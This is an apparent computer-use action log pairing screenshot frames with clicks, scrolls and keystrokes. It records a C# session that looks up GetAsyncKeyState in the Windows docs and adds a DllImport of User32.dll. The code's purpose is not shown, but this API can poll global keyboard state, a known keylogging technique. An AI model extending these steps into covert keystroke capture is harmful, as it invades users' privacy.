
mouse_move(156, 236)

Step: Select GetAsyncKeyState on the docs page, then find User32.dll under Requirements
double_click(152, 236)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(588, 324)

left_click(702, 388)

Step: Write [DllImport("User32.dll")] above Main in the Program class
type("t")

type("(")

type("\"\"")

type("User32.dll")

mouse_move(268, 236)

Step: Resolve DllImport by adding using System.Runtime.InteropServices via potential fixes
left_click(136, 232)
